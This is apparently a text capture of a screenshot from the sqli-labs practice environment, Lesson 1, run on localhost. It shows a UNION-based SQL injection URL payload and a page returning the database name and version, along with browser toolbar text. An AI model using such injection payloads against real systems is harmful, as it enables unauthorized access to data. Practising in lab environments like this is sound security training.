 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,database(),version()--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:security
Your Password:8.0.12